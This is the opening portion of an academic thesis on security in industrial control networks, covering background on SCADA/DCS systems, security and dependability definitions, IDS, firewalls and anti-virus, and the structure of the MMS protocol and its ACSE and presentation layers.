UDP User Datagram Protocol UDP is defined in RFC 768. UDP offers a limitedamount of service on top of IP and provides a procedure for application programsto send messages to other programs with a minimum of protocol mechanism. Theprotocol is transaction oriented, and delivery and duplicate protection are notguaranteed. UDP provides two services not provided by the IP layer. It providesport numbers to help distinguish different user requests and, optionally, a checksumcapability to verify that the data arrived intact.
VMD Virtual Manufacturing Device VMD is a software model of the functionality ofa real deviee. The model maps directly onto the real device. It is a part of theManufacturing Message Specification (MMS).
VPN Virtual Private Network VPN (VPN) is a service to communicate through adedicated server securely to a corporate network over the internet. VPNs areuseful when a field operative needs to securely connect to a corporate server butonly has general access to the internet. VPNs are defined by a network of securelinks over a public IP infrastructure. These includes technologies such as Point-to-Point Tunnelling Protocol, Layer 2 tunnelling protocol and IP Security.
xviii

Chapter 1
Introduction
Supervisory Control and Data Acquisition (SCADA) or Distributed Control System(DCS), particularly those used in critical control systems in the petroleum and powerindustry, have traditionally been designed to address the issues of performance, depend-ability, flexibility and safety, with little regard to security. These industries are knownto focus on health, environment and safety procedures, but similar practices informa-tion security seem to be have been neglected or ignored. The use of tools like Telnet,which are discontinued and considered insecure in the information technology world arestill used in industrial networks. Ignoring security issues might have an acceptable riskwhen each network was a sealed system running proprietary protocols, but lately thesesystems are mirroring the changes in the IT world. They are converging on an InternetProtocol (IP) platform and as a result their DCS networks are directly connected totheir company’s corporate network.
By using common networking technologies these systems now play an important partin Integrated Operations in the oil and gas industry. The drawback of allowing thesesystems to connect to corporate networks, is that they become exposed to the threats ofthe Internet.
There are several documented cases of intentional attacks against these systems. Inmarch 1998, a teenager in Worchester, Massachusetts disabled part of the public switch-ing network using a dial up modem connected to the system. This knocked out the phoneservices at the control tower on the local airport as well as their main radio transmitterand the system that monitors flight progress [CNN98]. Another incident occurred in au-gust 2003 when the Microsoft SQL server worm, Slammer, infected a private computernetwork at the idled Davis-Besse nuclear power plant in Oak Harbor, Ohio, disabling asafety monitoring system for nearly five hours. The worm caused a failure in the plant’sprocess control computer. It also affected communications on the control networks of atleast five other utilities by propagating so quickly that control system traffic was blocked[Hig03] [sec03]. These examples demonstrate the importance of integrating informationsecurity in these systems that control critical infrastructure in today’s society.
1

2 CHAPTER 1. INTRODUCTION
On the demarcation line where Information Technology (IT) meets automation systemstwo different paradigms collide. The automation world must integrate the concept ofinformation security throughout the entire DCS life-cycle including design, installation,operation maintenance and retirement. Here lies the challenge of making the two worldscooperate.
1.1 Problem Description and Limitation
In this thesis we will study the security of industrial networks. We will focus on how theindustrial protocols are implemented and the security level they offer vs. what is needed.We will examine a selection of protocols and devices at ABB Communication’s lab inBillingstad (Oslo) where we will use tools analyze the security of these devices. We willin this thesis not focus on firewalls and other technologies used to secure networks, butwe will mention these technologies where we find it natural. Instead, we will focus ondevice security in industrial devices such as switches, controllers and also look at securityin industrial protocols. We do not focus on identifying the characteristics of an attackeras we feel this is outside the scope of this thesis.
1.2 Research Methodology
The title of this thesis is Security in industrial networks, and in an attempt to formalizeour work, we feel that we must include a brief discussion of research methodology. Wefeel that the scientific methodology of classical research, where we define a hypothesisand then conduct tests to support our hypothesis, does not apply to our technologicalspecialization field. According to Merriam-Webster’s thesaurus [Mer07] research is “asystematic search for the truth or facts about something”. Therefore we turn to [41] todefine our work. There they define technology research as“scientific technology involvingthe production of new or improved devices especially in the fields of electronics andcomputers”. We feel that this is a much more adequate definition of our work. Glass[24] presents possible four models for use in scientific research:
1. The Scientific Method Observe the world, propose a model or theory of be-havior, measure and analyze, validate hypotheses of the model or theory and ifpossible repeat.
2. The Engineering Method Observe existing solutions, propose better solutions,build or develop, measure and analyze, repeat until no further improvements arepossible.
3. The Empirical Method Propose a model, develop statistical or other methods,apply to case studies, measure and analyze, validate the model, repeat.

1.3. SCADA AND DCS 3
4. The Analytical Method Propose a formal theory or set of axioms, develop atheory, derive results, and if possible compare with empirical observations.
In our work we will mainly follow the engineering method, but there may be elementsfrom the other models involved in our work. We will preform a series of experiments onequipment provided by ABB CRC and analyze those results and propose improvementsto the equipment and their intended use. We have not focused on finding quantifiableresults in this thesis, but rather use qualitative means to assess the security of theprotocols and equipment in question. We will also attempt to verify specific statementsfrom other scientist’s work through a ”proof-of-concept” attack. These statements relatedirectly to the main subject addressed in this thesis and we feel therefor that suchexperiments fall directly under the The Engineering Method.
1.3 SCADA and DCS
The abbreviations Supervisory Control and Data Acquisition (SCADA) and DistributedControl System (DCS) both describe and relate to the same type of industrial controlsystem. The abbreviation SCADA is used in American journals and in the power pro-ducing industry. DCS is the equivalent European abbreviation and is used by the oiland gas industry and other process industries. As both terms describe the function ofusing industrial control systems to control a production process in an industrial plantthrough IT and automation techniques, and the only thing separating these functions aregeographical and inter-industrial naming issues we have chosen to include this sectionwhere we clarify the use of these terms throughout the rest of this thesis.
To avoid any potential misunderstandings, we have been advised by our supervisors touse the term DCS for both Supervisory Control and Data Acquisition (SCADA) andDistributed Control System (DCS) systems, as this is the most common term used bythe intended readers of this thesis. Therefor, in this thesis we will use the abbreviationDCS even though most scientific papers we use as references use the term SCADA. Theonly exception from this rule is when the term SCADA is present in the title of a paperor when we are quoting directly from another written source. We will always revert tothe term Distributed Control System (DCS) after such a passage.
1.4 Outline of the Thesis
In this section we present the outline of this thesis and some remarks regarding textualconventions and formatting used in this thesis. The remaining part of this thesis areorganized as follows:
In chapter two we give an introduction of important terms and background informationon the Manufacturing Message Specification (MMS) discussed in this thesis. Chapter two

4 CHAPTER 1. INTRODUCTION
also present relevant related work. Chapter three discusses ”state of the art” technologiesrelated to DCS network, mainly focusing on security issues. In chapter four we preform acomplete analysis of the implemented MMS stack and intercepted MMS communication.We also show how the implemented MMS stack differ from the original ManufacturingMessage Specification (MMS) defined by International Standards Organizations (ISO).In chapter five we discuss test methodology used in our tests and provide a short descrip-tion of the tools utilized in testing industrial switches and controllers for vulnerabilities.In chapter six we present the industrial devices we are testing. Chapter seven presentsthe test results for each device, followed by a discussion of the detected vulnerabilitiesand suggested mitigation paths. In chapter eight we perform a ”proof-of-concept” packetcrafting attack on the MMS by attacking one industrial controller. In chapter nine wediscuss the consequences of our findings from a network point of view and give a shortevaluation of the tools used in this thesis and how well they adapt to testing industrialdevices. Chapter ten presents further work, identifying areas we feel should be examinedfurther. In chapter eleven we present our concluding remarks.
All Abstract Syntax Notation One (ASN.1) keywords in this thesis are italicized andprinted in capital letters for easy identification. Excerpts from ASN.1 module definitionswill be printed in the text for easy reference, but we have chosen to omit the whole moduledefinitions from the text as they tend to be very large. We have included these ASN.1module definitions in the appendices. ASN.1 object names are italicized and by ASN.1convention written as a mixed case with a lowercase first letter and capital first lettersfor internal words, e.g, authentificationFailure.
All reports generated form security scanners and other relevant tools are included in theappendices. We have removed all service fingerprints for unknown services from Nmapreport to save space and improve the overall readability of these reports.
All numbers in this thesis, except decimal numbers will have their base indicated infront of them, we use 0b for binary numbers and 0x for hexadecimal numbers. Theexception from this is printouts and analysis of Protocol Data Unit (PDU) which alwaysare encoded as hexadecimal octets.
We have distinguished printed references from their web-based counterparts to clarifythe origin of the references used in this thesis. The printed references are cited us-ing numerical values (e.g. [1]), while web resources are cited using citation style (e.g.[CNN03]). All web references have been verified and are available as of today (July 17,2007). Additionally, we emphasize that the usage of first person plural (i.e we), is onlydue to common convention and is therefore to be interpreted as the author. This thesisis written in LaTeX.

Chapter 2
Background
In this chapter we will present some important background information on security andprotocols used in industrial networks.
2.1 Definitions
Before we can look into the security of industrial networks, it is important to have a com-mon understanding of the underlying concepts, protocols and technical terms describingsuch networks. We will not dwell on details of these definition, but we will clarify themeaning of these terms and how they are used in this thesis.
2.1.1 Security
We observe that the term“security” sometimes is used in the semantic context of “safety”in the automation world. Security and safety are not two disjoint sets as a maliciousattack by an adversary on the DCS network, may cause a safety incident. Not all securityincidents relate to safety and there are many safety incidents that have nothing to dowith security, so the sets intersect only partially. A Denial-Of-Service (DOS) attack ona plants network, resulting in a controlled shutdown of the plant is a serious securityincident and it may cost millions to restore production to normal, but unless the DOSattack had consequences for the environment or user(s), it is not a safety incident. Wetherefore stress at in this thesis the term security will always refer to information security,and safety will be used for mechanisms that prevent undesirable consequences for theenvironment or user(s).
There exist numerous definitions of security, all varying slightly in wording. To definesecurity we will use the definition given by Shirey in RFC 2828 [40]:
1. Measures taken to protect a system.
5

6 CHAPTER 2. BACKGROUND
2. The condition of a system that results from the establishment and maintenance ofmeasures to protect the system.
3. The condition of a system’s resources being free from unauthorized access and fromunauthorized or accidental change, destruction, or loss.
We also include the definition from Laprie[8], who defines security as the “composite ofthe attributes of confidentiality, integrity, and availability”. We will use the definition ofLaprie as it is shorter and more to the point, but have included the more wordy definitionfrom [40] to stress the difference from “safety”.
2.2 Dependability
The dependability of a system is defined by Helvik in [27] as the trustworthiness ofa system such that reliance can justifiably be placed on the service it delivers. Lapriehas a different definition in [8], which we find more suitable in this thesis. He definesdependability as the ability of a system to avoid service failures that are more frequentor more severe than is acceptable. Dependable systems often rely on redundancy anddiversification to achieve high levels of system availability and reliability. We wish touse Laprie’s Taxonomy of dependability to formalize the concepts later used in thisproject. As we can see in figure 2.1, Laprie classifies the concepts of dependability inthree attribute classes.
Figure 2.1: Laprie‘s Taxonomy of dependability [29]
The possible “down conditions” that can effect a system’s dependability are classifiedunder impairments in figure 2.1.

2.3. SURVIVABILITY 7
The means to achieve a dependable computing system include a set of methods that canbe classified into four categories [29]:
• Fault-avoidance: means to prevent the occurrence or introduction of faults.
• Fault-tolerance: means to avoid service failures in the presence of faults.
• Error-removal: means to reduce the number and severity of faults.
• Error-forecasting: means to estimate the present number, the future incidenceand the likely consequences of faults.
To survey a system’s dependability one uses the measures of reliability and availability.
2.3 Survivability
Survivability has to be defined in the correct context. The old term of survivability wasa measure of how many nodes the enemy had to destroy before bringing the networkdown. We define all actions that are potentially damaging to the system as threats.A successful attack termed an incident. We use the term survivability, as describedin [19] by Ellison et al., to describe the systems ability to resist or tolerate incidents.Ellison et al. defines survivability as the capability of a system to fulfill its mission,in a timely manner, in the presence of attacks, failures, or accidents. An attack is apotentially damaging event orchestrated by an intelligent adversary whereas failures areincidents caused by deficiencies inside the system and accidents are incidents with arandom external cause.
We observe that Ellison et al. [19] focus on the impact of the incident rather the thecause, because of the difficulty in separating an attack from a random system failure.
Laprie et al. concludes that the concepts of dependability and survivability are essentiallyequivalent [29]. Ellison et al. argues that survivability describes a slightly differentconcept than survivability [19]. They differ on the point of how they define a system. Inclassical survivability thinking, the system is either capable of fulfill its mission (up) orin a failed state (down). There are no intermediary states where the system is degradedor partially working as we find in dependability thinking. Ellison et al also states thatsurvivability focus on man-made faults caused by malicious attacks, while dependabilitymainly focus on the statistical probability of one or more accidental faults. We tend toagree with Ellison et al. and will in this thesis use survivability in the context the abilityto resist malicious activity and attacks.

8 CHAPTER 2. BACKGROUND
2.4 Means of Network Protection
We will in this section provide a brief introduction to the tools used to protect a networkand its hosts from malicious network traffic.
2.4.1 IDS
To date, it seems unlikely that we ever will be able to completely prevent securitybreaches. Therefore we must try to detect these intrusions as they occur and take actionto prevent the attackers from doing further damage. There are many ways of detectingand classifying attacks. Due to the enormous amount and diversity of attacks this isclearly a task for a computer. The standard way of detecting attacks today is by usingan IDS. There are two types of IDS systems; Host based and network based IDS systems.
The network based IDS monitor network traffic to determine if an intrusion has occurred.It can use two basic methods of detection, signature- and anomaly-based detection [16].All network traffic is scanned by the IDS looking for specific features or patterns thatmight indicate an attack or intrusion. Signature based methods, also known as misusedetection [15], looks for a specific signature to match, which would signal an intrusion.A misuseIDS uses a database of traffic and activity patterns related to known attacks toidentify and categorize malicious activity on the network. This is somewhat similar tovirus detection since it can only can detect known patterns and thus leave the systemopen for “zero day exploits”. The default setup of Snort [Sno07] uses signature-baseddetection.
Another approach to intrusion detection is called anomaly detection. Anomaly-basedsystems attempt to map events to the point where they “learn” what is normal and thendetect behavior that diverge from this norm. Anomaly detection techniques assume thatall intrusive activities are necessarily anomalous. The greatest challenge in such systemsis to select thresholds levels that avoid false positives. DeLooze proposes to use Self-organizing maps and unsupervised learning techniques to categorize attacks. Her resultsshows that she generated a very low amount of false positives using this technique witha overall detection rate of 97.31 % [15].
A host based IDS use a more general strategy, it detects unwanted changes in the systemstate. The idea is that intruders, in order to perform some action on the system, willchange the system state by leaving traces of their actions. By monitoring key parameterssuch as binary signatures and size of files that should not change a program can detectintrusions through changes in data integrity. The program generates a database withsignatures of important files using some hash-function and detect discrepancy betweenthe actual file and the database signature. In most cases this requires the database tobe located on a physically different location. One such host based IDS is SAMHAIN[SAM07].

2.4. MEANS OF NETWORK PROTECTION 9
2.4.2 Firewalls
When designing a network the Firewall often represent the first line of defense in anynetwork. A firewall control and monitor the flow of network traffic between internalnetwork employing different security measures and the Internet It compares the trafficpassing through it to a set of predefined security criteria/rules, discarding messages thatdo not match the security criteria’s requirements. Normally several layers of firewallsare deployed to restrict network traffic between network segments with different securitypostures. We normally distinguish between host-based and network based firewalls.Network based firewalls are often standalone hardware devices or a hardware/softwarecombination with an OS-based firewall such as IPTables.
Host-based firewalls reside at an endpoint, at one (specific IP address on a host). Host-based firewall will often have less strict rule setts as their primary objective is to providea service to other hosts such as database access or printing service. Host based firewallsolutions are to our knowledge only available for computers, not embedded devices suchas controllers and other process equipment. Therefor the firewall technology, can onlyact as a perimeter defense against network threats, as the embedded devices do not havethe processing power or memory to preforms such tasks.
Based on [26] we have chosen to classify packet filtering firewalls into three classes. Wewill provide a brief description of these classes:
• Header inspection Firewalls: The most basic type of firewall is often referred toas a Header inspection firewalls. Header inspection firewalls are essentially routingdevices containing an access control functionality for combinations of IP addressesand port numbers. The access control functionality is defined in a set of actionsreferred to as a rule set Header inspection firewalls limit their inspection to layer3 and 4 of the Open System Interconnection (OSI) model. The firewall will matchfields and flags in the IP and Transport Control Protocol (TCP) header, such asIP source and TCP SYN flags, against the firewall rule set and, depending on therule set, drop or forward the packet or in some cases send a message back to thepacket source [26].
• Stateful Inspection Firewall: While simple firewalls make filtering decisionsbased on each packet, stateful inspection firewalls are packets filters that incor-porate added awareness of data streams. Stateful inspection keeps track of activesessions and uses that information to determine if packets should be forwarded orblocked. This allows the firewall to keep state tables that link the individual packetto a connections and make more intelligent decisions based on this information.This allows the firewall to deal with fragmented IP packages and User DatagramProtocol (UDP) streams. Early stateful inspection firewalls used a static rule set,but now modern firewalls may change the rule set based on input to the filter. Thisis known as dynamic packet filtering [26].

10 CHAPTER 2. BACKGROUND
• Application and Proxy-Gateway Firewalls: Even though there are some dif-ferences between an application-gateway and a proxy-gateway firewall we havechosen to describe both under the same heading as they both operate on the samelayer. An application gateway firewall examines packets at the application PDUlayer and filters traffic based on specific application rules, such as allowing spec-ified applications (e.g., browsers) or denying certain protocols (e.g., File TransferProtocol (FTP)). An application gateway might also buffer several lower layerPDUs to examine a whole application layer PDU and match it against knownvirus signatures [26]. It performs per packet inspection on data streams passingthrough the firewall, but does not alter a legal connection. The proxy gateway re-move the possibility of a host directly interacting with the Internet, instead a hostmust connect to the proxy gateway and it will initiate a connection to the requestedhost [26]. The proxy gateway acts as a relay for requests maybe by the internalnetwork to the outside world. This is also the strategy used in De-MilitarizedZone (DMZ).
2.4.3 Anti-Virus
Anti-virus software are computer programs that attempt to identify, quarantine or elim-inate computer viruses and other malicious software. To detect a virus the anti-virussoftware may use different techniques. It may use a signature database and match knownviral code patterns to identify viruses, either in real-time or on scheduled scans. Virusauthors try to thwart the use of signature databases by writing oligomorphic, polymor-phic or metamorphic viruses. These viruses permutate or encrypt parts of their code todisguise themselves as legitimate files. To detect such viruses other approaches are used.One approach is to monitor the system for suspicious behavior. This type of softwareaims at detecting e.g., write operations to an executable file. Using a heuristic analysisor a sandbox system is yet another way of detecting a virus. The sandbox emulatesprimary function of a operating system and simulate the execution of any program priorto the actual execution. After the simulation has terminated, the anti-virus softwareanalyzes the sandbox for any changes that might indicate a virus.
As the malware issue is a vast field of research on its own and not limited to DCS systemswe will not discuss this topic further in this thesis.
2.5 Concepts and Architecture of DCS Systems
To explain on an abstract level what a DCS network does we use figure 2.2. At the corewe find the controlled process, it takes an input and produces an output. The process itself can be a number of industrial processes occurring at any plant nearby, e.g., producinghydro electricity or pumping and refining natural gas from the seabed. To monitor thisprocess the DCS network collects data from sensors through controllers. This might be

2.5. CONCEPTS AND ARCHITECTURE OF DCS SYSTEMS 11
pressure from a valve or the amount of oxygen left inside a sealed gas tank. These valuesare reported back to human operators at the Human-Machine Interface (HMI)1. Basedon these reports human operators or computerized processes give input to the processthrough the controller. The input may be to control parameters for some device used inthe process e.g., valves, pumps or motor drives. In addition to the entities depicted infigure 2.2 there are remote diagnostics and maintenance utilities connected to all devices,to prevent, identify and recover from failures.
Figure 2.2: An abstract view of an automation network process
[45]
As the automation industry is converging on an IP platform, more and more embeddeddevices contain an ethernet interface and use IP based industrial protocols to communi-cate. This poses new risks to DCS networks as many of the industrial protocols are notdesigned to cope with information security issues. The introduction of integrated opera-tions in the oil and gas industry has provided many benefits such as reduced costs, longerlife for petroleum fields, reduced environmental loads, and improved safety measures andrecovery rates. But it has also changed the information flow between DCS, corporateand subcontractor’s networks. The information inside the DCS is accessed to supportvarious analysis ranging from statistical process control to enterprise level planning as
1The HMI is software and hardware that allow human operators to monitor the state of the process,modify control settings and manually override automatic control operations. The location, interface andplatform may vary a great deal. For example a an HMI could be an application running on an MSWindows XP host, a dedicated platform or a browser on any system connected to the Internet.

12 CHAPTER 2. BACKGROUND
Figure 2.3: An example of a Distributed Control System implementation [45].

2.6. INDUSTRIAL NETWORK PROTOCOL 13
a part of the integrated operations paradigm. As a result the data historian inside theDCS is often queried for information from the corporate network. A data historian isa centralized database for logging all process information within a DCS. To provide anexample of a DCS network we have included figure 2.3 from [45].
2.6 Industrial Network Protocol
In this section we will introduce the Manufacturing Message Specification (MMS), a pro-tocol used in industrial networks. We will focus on the basic architecture and functionsof this protocol and wish to provide the reader with relevant background informationneeded in the rest of this thesis.
2.6.1 The MMS
MMS is declared an international standard, named ISO 9506, and is currently developedand maintained by the ISO Technical Committee 184 (TC184). As the ISO standardsformat tends to be overwhelming, we will give a overview of the specification here, but fora more detailed description we refer to the standard [7] and a collection of white-papersfrom SISCO [48] [21] [20].
MMS is an application layer protocol which specifies services for exchange of real-timedata and supervisory control information between networked devices and/or computerapplications. It is designed to provide a generic messaging system for communicationbetween heterogeneous industrial devices. The specification only describes the networkvisible aspects of communication. By choosing this strategy, the MMS does not spec-ify the internal workings of an entity, only the communication between a client and aserver, allowing vendors full flexibility in their implementation. In order to provide thisindependence, the MMS defines a complete communication mechanism between entities,composed of:
1. Objects: A set of standard objects which must exist in every conformant device,on which operations can be executed (examples: read and write local variables,signal events).
2. Messages: A set of standard messages exchanged between a client and a serverstation for the purpose of controlling these objects
3. Encoding Rules: A set of encoding rules for these messages (how values andparameters are mapped to bits and bytes when transmitted)
4. Protocol: A set of protocols (rules for exchanging messages between devices).
[21]

14 CHAPTER 2. BACKGROUND
MMS composes a model from the definition of objects, services and behavior named theVirtual Manufacturing Device (VMD) Model. The VMD model uses an object orientedapproach to represent different physical industrial (real) devices in a generic manner.Some of these objects are variables, variable type definitions, programs, events, historicallogs (called journals) and semaphores. Along with the definition of these objects, MMSdefines a set of communications services that an application can use to manipulate theseobjects.
We observe that in the literature the terms services, service primitives and messages areall used to describe the functions that manipulate objects or their attributes. We willtherefore in this thesis use the term service primitive as this is used in the ISO 9506standard, unless we are citing directly from a written source, in which case the quotewill be evident in the text. The standard also refers to physical industrial devices as“realdevices” and we will continue to use this terminology to avoid confusion when referringto [7].
As MMS is based on an object oriented approach, we will give a brief introduction to theaddressing and object hierarchy of MMS, before focusing on the network communication.
Architecture and Addressing
The MMS architecture is based on a common client-server model. Real devices used inindustrial networks often contain an MMS server allowing the device to be monitoredand managed from an MMS client. An MMS client is typically part of an ControlBuilder application, Human - Machine Interface (HMI) or an MMS to OLE for ProcessControl (OPC) gateway (MMS/OPC GW). The ABB Control Builder is an applicationused to program and monitor industrial controllers such as ABB’s AC 800 M. The AC800 M controller will be further discussed in section 6.4. Both the control builder andthe MMS/OPC GW uses service primitives provided in the MMS to manage devicescontaining MMS servers. This is depicted in figure 2.4.
As MMS does not specify how to address clients and servers, an entity containing anMMS client or server must rely on the addressing scheme of underlying protocols in theprocess of establishing an application association to support the MMS environment [7].In practice, clients and servers are addressed by their IP address and the MMS serveruses TCP port number 102. The addressing allows for an MMS context to be negotiatedbetween two peer applications.
To address an MMS object variable, MMS provides several different address modes.MMS allows an address to have different syntax, based on the implementer’s choice ofwhat is most appropriate for that device. The specification separates between namedand unnamed variables. The unnamed variables are identified by a fixed physical addressin the VMD, expressed by either:

2.6. INDUSTRIAL NETWORK PROTOCOL 15
Figure 2.4: The VMD model depicting communication between an control builder withan MMS client and a device running an MMS server [48]
• Numeric: A numeric address is represented by an unsigned integer number (e.g.,Unsigned32 173).
• Symbolic: A symbolic address is represented by a character string (e.g., Visi-bleString ”C076”).
• Unconstrained: An unconstrained address is represented by a untyped string ofbytes (e.g., An OCTET STRING ”0x57AB”).
[48]
Named variables are identified by an object name (e.g., a string of characters), whichis VMD specific, domain specific or Association-specific. An MMS server may declarean MMS object variable that does have a specific address, but choose not to reveal thisaddress to MMS clients. If this is the case the object variable shall be defined locally andwith a specific access method other than public [7]. Access control in MMS is enforcedthrough the use of access control list objects containing access methods for objects andappurtenant object variables. The concept of access control lists will be further discussedin section 4.3. Once an MMS communication context is established between a client anda server, the standard specifies details for the MMS objects, variables, object hierarchyand service primitives.

16 CHAPTER 2. BACKGROUND
MMS Objects, Services Primitives and Access Control
Associated with each object is a set of variables that describe values in a given instanceof the object. For each object there are corresponding MMS service primitives that allowclient applications to access and manipulate those objects. The top level object in theMMS is the VMD which has at least one network-visible address [7].
Each real device is represented by a real object with vendor specific features associatedwith them. The VMD model maps the real object and devices onto virtual objects anddevices, described in a generic manner which is in conformance to the VMD model.In other words a real variable is an element of typed data that is contained within aVMD object. An MMS variable is part of a virtual object that represents a mechanismfor the MMS client to access the real variable. The MMS server containing the virtualMMS object can be understood as a communication driver which hides the specifics ofa real device from the client. From the client’s point of view the virtual MMS variablerepresents a pointer or an access method to the real variable and it is only the MMSserver with its objects and its behavior that is visible to the client. The MMS client cannever interact with real device variables directly.
All MMS objects contain an access method variable. This attribute contains the infor-mation which a device needs to identify the real variable as described above. It containsvalues which are necessary to find the memory location of the real variable with thecontents that lie outside MMS. A special method, the method PUBLIC, is standardizedfor accessing the real variables.
In table A.1 we present the name of MMS objects together with a short description.This table can be found in appendix A.1.
For each object there are corresponding MMS service primitives that allow client appli-cations to access and manipulate those objects. The MMS defines the service primitivesof both clients and servers, but the VMD focuses only on specifying the network visiblebehavior of MMS servers. And thus, each vendor of an MMS server device is responsiblefor hiding vendor specific details of the real objects and devices by providing an executivefunction which maps the real entities up to the virtual level, which shall comply with theVMD model definitions. To ensure vendor implementation compliance with the VMDmodel, it specifies how MMS devices containing a MMS server shall provide a consistentand well defined view of the object contained in the VMD. And thus, MMS provides acommon interface for communication with different devices through the generic virtualobjects.
All MMS objects listed in table A.1, except the Operator Station object inherit sixabstract services from the VMD object. These are depicted and described in table 2.1.E.g. service primitives read and RequestDomainUpload for the objects Named VariableList and Domain respectively inherit from the abstract service primitive get.

2.6. INDUSTRIAL NETWORK PROTOCOL 17
MMS General methods DescriptionGet This method is used to obtain the value of a specified object.Set This method is used to write/put value or contents into a specified
object.Query Attributes This method is used to obtain structure or capability information
of a specified object.Create This method allows objects of particular classes to be instanti-
ated.Rename This method allows instantiated objects to be renamed.Delete This method allows instantiated objects to be destroyed.
Table 2.1: The basic methods (services) inherited from the VMD object [21].
MMS uses access control lists to provide explicit control of the ability to access oralter MMS objects. Protection requirements for an MMS variable are inherited fromthe underlying real variable in the real device. These requirements are established bythe access method in the MMS object. ISO 9506 [7] states that each object withinan MMS implementation must contain a reference to an Access Control List objectthat specifies the conditions under which services directed at the named object maysucceed. For the purposes of specifying the control conditions, services are groupedinto six classes as described in table 2.1. Access control is enforced through specialmechanisms provided by MMS. These mechanisms include possession of a semaphore,identity of user (Application Reference), and the submission of a password (which maybe arbitrarily complex) [7].
Network Services
As we have stated earlier MMS is not by itself a communication protocol, as it onlydefines messages that have to be transported by an unspecified network. MMS wasoriginally developed as a part of the Manufacturing Automation Protocol (MAP) speci-fication and is therefore specified on all seven OSI layers as depicted in figure 2.6. MAPwas originally created by General Motors as an internal standard for communications inindustrial automation networks. It is now a public, multivendor communications stan-dard for industrial automation equipment. For more information about MAP we referto [22]. MMS supports the use of both confirmed and unconfirmed services, but we willin this thesis focus on the confirmed services as it seems like all the equipment we willbe studying run this service type. The MMS defines the following PDUs for a confirmedservice exchange [7]:
1. Confirmed-RequestPDU
2. Confirmed-ResponsePDU

18 CHAPTER 2. BACKGROUND
3. Confirmed-ErrorPDU
4. Cancel-RequestPDU
5. Cancel-ResponsePDU
6. Cancel-ErrorPDU
7. RejectPDU
These messages will be used in the communication between a client and a server whena client wishes to invoke a service primitive. A normal MMS request between client andserver follows the pattern depicted in figure 2.5 using the enumerated list above.
Figure 2.5: A Confirmed Service state machine as seen by the MMS server (ServiceResponder) using the PDUs numbered in the list above [7]. The RejectPDU is notincluded in this figure.
Before a service primitive is called through a Confirmed-RequestPDU, the server is in aResponder Idle state as seen figure 2.5. Upon receipt of a Confirmed-RequestPDU forany of the confirmed services, the MMS-provider issues an indication primitive specifyingthe particular service being requested and an invoke ID that specifies the service instanceand enters the state Service Pending. Upon receipt of a response service primitive con-taining a result parameter specifying the service previously indicated and an invoke IDthat specifies the service instance, the MMS-provider sends a Confirmed-ResponsePDUwhich specifies the service type and the invoke ID from the response primitive. Thena state transition into the Responder Idle state occurs. Upon receipt of a responseservice primitive containing a Result parameter specifying the service previously indi-cated and an invoke ID that specifies the service instance, the MMS-provider sends aConfirmed-ErrorPDU specifying the service type and the invoke ID from the responseprimitive. A state transition into the Responder Idle state then occurs. Upon receipt

2.6. INDUSTRIAL NETWORK PROTOCOL 19
of a Cancel-RequestPDU specifying the invoke ID of the matching service instance, theMMS-provider issues a cancel indication service primitive specifying the invoke ID of theservice request to be canceled this information is obtained from the Cancel-RequestPDUparameters. The state Canceling Responder is then entered. The RejectPDU is issuedif the responder receives a malformed PDU [7].
According to [7] the MMS runs on the network stack depicted in figure 2.6. As all ISOstandards this network stack relates to the Open System Interconnection stack describingthe abstract service layers such as session and presentation layer. We will now give ashort description of some of the protocols/layers based on their relevance to this thesistheme
Figure 2.6: The MMS communication stack specified according to all seven layers ofISOs OSI communication stack
Application Layer: ACSE
On top of the stack we find ISO’s Association Control Service Element (ACSE) protocol.This protocol is specified in ISO documents [5] and [4]. ACSE is used to establish and re-lease Application Associations (AA) between Application Entity (AE) and to determinethe identity and application context of that association. An application-association is de-fined by [5] as the cooperative relationship between two AEs. This relationship providesthe necessary frame of reference between the AEs so that they may interwork effectively.An application context is an explicitly identified set of application-service-elements, re-lated options and any other necessary information for the interworking of applicationentities in an application association.
ACSE supports two modes of communication service: connection-oriented and connec-tionless. The ACSE connection-oriented service is provided through the connection-oriented mode of the ACSE protocol in conjunction with the connection-oriented pre-sentation layer service [4]. Likewise, for the ACSE connectionless service is provided

20 CHAPTER 2. BACKGROUND
through the connectionless mode of the ACSE protocol in conjunction with the connec-tionless presentation-service.
For the connectionless service the application-association (AA) exists only during theinvocation of the single ACSE connectionless mode service, named A-UNIT-DATA. Themappings of the ACSE services to presentation services and ACSE APDUs are shownin table 2.2.
ACSE service APDU Communication mode Service typeA-ASSOCIATE AARQ, AARE Connection oriented confirmedA-RELEASE RLRQ, RLRE Connection oriented confirmedA-ABORT ABRT Connection oriented non-confirmedA-P-ABORT ABRT Connection oriented Provider initiatedA-UNIT-DATA ADAT Connectionless non-confirmed
Table 2.2: Mapping of ACSE primitives to the ISO presentation layer services [5].
The functionality of an AE is factored into a number of application-service-elements(ASEs). The interaction between AEs is described in terms of the use of their ASE’sservices[3]. Three functional units are defined for the connection oriented services inACSE. Each of the functional units use the services in table 2.2 and communicatethrough the APDU’s. Each APDU contains a set of variables, through which informa-tion are mediated between the AEs. The mandatory Kernel functional unit is used to es-tablish and release basic application-associations. For enhanced functionality the ACSEincludes two optional functional units. The Authentication functional unit supports theexchange of information in support of authentication during association establishment.It provides additional facilities for exchanging information in support of authenticationduring association establishment without adding services.
The ACSE authentication facilities may be used to support a limited class of authenti-cation methods, but as we will discuss in section 4.3, none of these methods seem to beimplemented in SISCO’s MMS implementation. These methods are according to [3]:
• Credentials
• Passwords
• Peer-entity authentication
The second optional functional unit supports the negotiation of application context dur-ing association establishment [3]. The connectionless mode of ACSE does not have thenotion of functional units. Nor does it support authentication as the connection-orientedmode of ACSE. As stated in table 2.2, ACSE has a number of services which supports thecreation of application-association and application context. We conclude our summaryof the ACSE by giving a short description of each of the services. For more informationabout ACSE we refer to [5], [4] and [3].

2.6. INDUSTRIAL NETWORK PROTOCOL 21
• A-ASSOCIATE: This confirmed service is used to initiate an application associa-tion between application entities through the Application Context Name parame-ter.
• A-RELEASE: This confirmed service is used to release an application associationbetween application entities without loss of information.
• A-ABORT: This unconfirmed service causes the abnormal release of an associationwith a possible loss of information.
• A-P-ABORT: This provider-initiated service indicates the abnormal release of anapplication association by the underlying presentation service with a possible lossof information.
• A-UNIT-DATA: This connectionless service simultaneously establishes and releasesan association.
Presentation Layer: ASN.1
The presentation layer protocol is used to transmit information between open systemsusing connection oriented or connectionless mode 2 transmission at the presentation layerof the OSI 7 layer model [2]. The presentation layer exists to ensure that the informationcontent of presentation data values is preserved during transfer and to add structure tothe units of data that are exchanged. It has two functions it carries out on behalf of theupper layers:
• Negotiation of transfer syntax.
• Transformation of syntax.
